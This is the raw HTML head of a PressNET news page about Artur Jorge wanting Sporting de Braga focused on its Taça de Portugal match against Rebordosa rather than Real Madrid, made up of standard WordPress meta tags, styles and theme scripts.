

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/
body_size: 32195
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real Madrid | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/" />
<meta name="description" content="O Sporting de Braga quer evitar facilitismos diante do Rebordosa, para a Ta&ccedil;a de Portugal de futebol, ainda que no subconsciente dos jogadores possa estar j&aacute; o&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real Madrid | PressNET" />
<meta property="og:description" content="O Sporting de Braga quer evitar facilitismos diante do Rebordosa, para a Ta&ccedil;a de Portugal de futebol, ainda que no subconsciente dos jogadores possa estar j&aacute; o duelo com o Real Madrid&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1920" />
<meta property="article:published_time" content="2023-10-18T20:41:00+00:00" />
<meta property="article:modified_time" content="2023-10-19T15:55:36+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real Madrid | PressNET" />
<meta name="twitter:description" content="O Sporting de Braga quer evitar facilitismos diante do Rebordosa, para a Ta&ccedil;a de Portugal de futebol, ainda que no subconsciente dos jogadores possa estar j&aacute; o duelo com o Real Madrid&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2023/08/artur-jorge-2-scaled.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/","url":"https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/","name":"Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real Madrid | PressNET","description":"O Sporting de Braga quer evitar facilitismos diante do Rebordosa, para a Ta&ccedil;a de Portugal de futebol, ainda que no subconsciente dos jogadores possa estar j&aacute; o&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/desporto/","name":"Category: Desporto"},{"@type":"ListItem","position":3,"name":"Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real Madrid"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/"},"datePublished":"2023-10-18T20:41:00+00:00","dateModified":"2023-10-19T15:55:36+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.67ms meta | 0.15ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/66332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F10%2F18%2Fartur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F10%2F18%2Fartur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="3c5389b7b5";
var tdMobileMenu="enabled";
